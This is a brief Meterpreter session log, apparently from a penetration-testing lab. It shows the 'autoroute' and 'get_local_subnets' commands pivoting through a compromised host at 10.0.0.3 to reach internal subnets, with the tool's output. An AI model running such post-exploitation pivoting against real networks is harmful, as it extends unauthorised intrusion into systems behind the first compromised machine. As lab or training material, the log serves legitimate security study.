 meterpreter > run autoroute -s 100.0.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 100.0.0.0/255.255.255.0...
[+] Added route to 100.0.0.0/255.255.255.0 via 10.0.0.3
[*] Use the -p option to list all active routes
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.0.0.0/255.255.255.0
Local subnet: 100.0.0.0/255.255.255.0
Local subnet: 192.168.122.0/255.255.255.0
meterpreter > _